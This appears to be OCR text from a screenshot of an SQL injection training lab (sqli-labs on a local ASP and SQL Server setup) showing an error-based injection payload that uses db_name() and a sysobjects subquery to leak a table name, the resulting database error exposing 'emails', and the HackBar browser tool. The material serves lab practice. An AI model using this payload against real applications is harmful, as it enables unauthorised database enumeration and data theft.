 Less-8
Less-9
Less-10
select * from users where id='1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
d4m1ts gm7.org